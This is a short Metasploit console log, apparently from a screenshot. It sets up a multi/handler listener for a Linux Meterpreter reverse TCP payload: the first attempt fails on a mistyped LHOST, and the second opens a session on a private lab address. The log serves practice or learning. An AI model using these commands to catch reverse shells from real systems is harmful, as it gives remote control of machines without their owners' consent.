 msf6 > use exploit/multi/handler [39/1805]
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST set 192.168.1.134
LHOST => set 192.168.1.134
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.134
LHOST => 192.168.1.134
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (989032 bytes) to 192.168.1.134
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.134:49448 ) at 2022-03-1
8 08:55:39 +0100
meterpreter > ls